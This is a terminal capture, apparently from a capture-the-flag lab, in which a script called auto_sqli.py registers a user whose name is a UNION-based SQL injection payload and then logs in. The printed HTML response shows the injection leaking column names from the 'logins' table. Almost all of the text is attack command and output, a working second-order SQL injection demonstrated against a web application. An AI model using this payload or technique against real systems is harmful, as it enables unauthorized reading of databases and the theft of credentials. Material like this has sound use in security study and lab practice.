 └─$ python3 auto_sqli.py 10.10.233.57 '" UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name="logins" AND table_schema=DATABASE(); --'
[+] Creating user with payload: " UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name="logins" AND table_schema=DATABASE(); --
[+] User created successfully. Attempting login...
[+] Login response:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div class="container"><div class="row"><div class="one-half column" style="margin-top: 25%"><div><h4>Last logins</h4></div><div><a href="/logout.php">Logou
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2024-10-31 04:23</td></tr>
<tr><td>2024-10-31 04:22</td></tr>
<tr><td>2024-10-31 04:21</td></tr>
<tr><td>2024-10-31 04:20</td></tr>
<tr><td>2024-10-31 04:19</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 103 - " UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name="logins" AND table_schema=DATABASE(); -- last logins</th></
<tr><td>username</td></tr>
<tr><td>login_time</td></tr>
</tbody></table>
</div></div></div>